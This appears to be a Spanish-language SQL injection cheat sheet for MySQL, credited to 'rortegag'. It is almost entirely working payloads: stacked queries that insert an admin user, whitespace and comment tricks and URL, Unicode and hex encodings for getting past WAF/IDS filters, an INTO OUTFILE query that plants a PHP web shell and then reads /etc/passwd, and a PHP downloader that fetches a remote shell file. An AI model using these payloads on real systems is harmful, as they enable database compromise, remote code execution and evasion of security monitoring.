 INYECCIÓN SQL
MySQL
rortegag
Consultas apiladas
Las consultas apiladas son posibles con MySQL
dependiendo del controlador esté siendo utilizado
por la aplicación PHP para comunicarse con la
base de datos.
El controlador PDO_MYSQL soporta consultas
apiladas. El controlador MySQLi (extensión
mejorada) también soporta consultas apiladas a
través de la función multi_query().
Ejemplos:
SELECT * FROM usuarios WHERE ID=1 AND 1=0;
INSERT INTO usuarios(usuario, contrasenna, priv)
VALUES ('Aitor Menta', 'kl20da$$','admin');
SELECT * FROM usuarios WHERE ID=1 AND 1=0;
SHOW COLUMNS FROM usuarios;
Fuzzing y ofuscación
Carácteres intermedios permitidos
Los siguientes caracteres pueden utilizarse como
espacios en blanco.
09 Tabulación horizontal
0A Nueva línea
0B Tabulación vertical
0C Nueva página
0D Retorno de carro
A0 Espacio de no ruptura
20 Espacio
Ejemplo:
'%0A%09UNION%0CSELECT%A0NULL%20%23
También se pueden utilizar paréntesis para evitar
el uso de espacios.
28 (
29 )
Ejemplo:
UNION(SELECT(campo)FROM(tabla))
Carácteres intermedios permitidos después de
AND/OR
20 Espacios
2B +
2D -
7E ~
21 !
40 @
Ejemplo:
SELECT 1 FROM dual WHERE 1=1 AND-+-+-+-~~((1))
Observación:
dual es una tabla ficticia que puede utilizarse para
realizar pruebas.
MÁS
Escritura de archivos
Se pueden crear archivos si el usuario tiene privilegios
de FILE.
INTO OUTFILE/DUMPFILE
Ejemplos:
Para escribir un shell de PHP:
SELECT '<? system($_GET[\'c\']); ?>' INTO
OUTFILE '/var/www/shell.php';
y luego acceder a él en:
http://localhost/shell.php?c=cat%20/etc/passwd
Para escribir un descargador:
SELECT '<? fwrite(fopen($_GET[f], \'w\'),
file_get_contents($_GET[u])); ?>' INTO
OUTFILE '/var/www/get.php';
y luego acceder a él en:
http://localhost/get.php?f=shell.php&u=
http://localhost/c99.txt
Observaciones:
Los archivos no se pueden sobrescribir con
INTO OUTFILE.
INTO OUTFILE debe ser la última sentencia de la
consulta.
No hay forma de codificar el nombre de la ruta, por lo
que se requieren comillas.
Ofuscación con comentarios
Los comentarios se pueden utilizar para dividir la
consulta para engañar al WAF/IDS y evitar la detección.
Usando # o -- seguido de una nueva línea, podemos
dividir la consulta en líneas separadas.
Ejemplo:
1'#
AND 0--
UNION# Soy un comentario!
SELECT@tmp:=table_name x FROM--
`information_schema`.tables LIMIT 1#
URL codificada la inyección se vería así:
1'%23%0AAND 0--%0AUNION%23 ¡Soy un comentario!
%0ASELECT@tmp:=nombre_tabla x FROM--%0A
`information_schema`.tables LIMIT 1%23
Algunas funciones también pueden ofuscarse con
comentarios y espacios en blanco.
VERSION/**/%A0 (/*comentario*/)
Codificaciones
La codificación de su inyección a veces puede ser útil
para la evasión de WAF/IDS.
Codificación de URL
SELECT %74able_%6eame
FROM information_schema.tables;
Codificación URL doble
SELECT %2574able_%256eame
FROM information_schema.tables;
Codificación Unicode
SELECT %u0074able_%u6eame
FROM information_schema.tables;
Codificación hexadecimal inválida (ASP)
SELECT %tab%le_%na%me
FROM information_schema.tables;